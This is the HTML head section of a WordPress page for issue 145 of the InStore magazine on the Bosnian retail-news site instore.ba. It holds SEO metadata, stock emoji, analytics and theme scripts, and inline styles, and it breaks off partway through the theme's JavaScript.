

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/instore-145/
body_size: 43314
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>InStore 145 - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/instore-145/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="InStore 145 - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/instore-145/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2022-10-17T14:38:04+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2022/10/instore-145.png" />
	<meta property="og:image:width" content="627" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/instore-145/#article","isPartOf":{"@id":"https://instore.ba/instore-145/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"InStore 145","datePublished":"2022-10-17T14:38:04+00:00","mainEntityOfPage":{"@id":"https://instore.ba/instore-145/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/instore-145/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/10/instore-145.png","articleSection":["Izdanja"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/instore-145/","url":"https://instore.ba/instore-145/","name":"InStore 145 - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/instore-145/#primaryimage"},"image":{"@id":"https://instore.ba/instore-145/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2022/10/instore-145.png","datePublished":"2022-10-17T14:38:04+00:00","breadcrumb":{"@id":"https://instore.ba/instore-145/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/instore-145/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/instore-145/#primaryimage","url":"https://instore.ba/wp-content/uploads/2022/10/instore-145.png","contentUrl":"https://instore.ba/wp-content/uploads/2022/10/instore-145.png","width":627,"height":900},{"@type":"BreadcrumbList","@id":"https://instore.ba/instore-145/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"InStore 145"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/14425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=14425' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Finstore-145%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Finstore-145%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
